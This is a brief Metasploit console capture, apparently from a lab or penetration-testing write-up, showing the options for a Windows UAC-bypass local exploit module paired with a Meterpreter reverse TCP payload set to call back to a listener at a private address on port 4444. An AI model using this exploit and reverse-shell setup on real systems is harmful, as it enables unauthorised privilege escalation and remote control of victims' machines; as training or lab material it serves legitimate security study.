 msf6 exploit(windows/local/bypassuac_injection) > show options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.216.171 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86